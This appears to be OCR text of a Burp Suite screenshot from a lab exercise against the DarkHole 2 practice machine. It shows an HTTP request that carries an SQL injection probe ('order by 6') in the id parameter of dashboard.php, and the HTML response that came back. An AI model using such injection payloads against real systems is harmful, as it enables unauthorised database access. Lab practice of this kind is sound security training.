 SQL-DarkHole2 × +
Send Cancel < ▾ > ▾ Target
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=1'+order+by+6--+- HTTP/1.1
2 Host: 192.168.153.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.153.131/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9
10 Cookie: PHPSESSID=mkkhte17spuoq1nc6c2ejmmvna
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jul 2023 19:55:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4847
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <!--TITLE-->
18 <title>
Profiler Name || DarkHole
</title>
19
20 <!--ICON-->
21 <link rel="stylesheet" href="style/dashboard.css">
22 <!--META TAGS-->
23 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
24 <meta charset="UTF-8">
25 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
26 <meta name="author" content="Team Bboysdreamsfell">
27 <meta name="description" content="">
28 <meta name="keywords" content="">
29 <meta property="og:locale" content="en_US" />
30 <meta property="og:url" content="" />
31 <meta property="og:site_name" content="Profiler Name || Krishivalahs" />
32
33 <!--EXTERNAL CSS-->
34 <link rel="stylesheet" href="css/style.css">
Search... 0 matches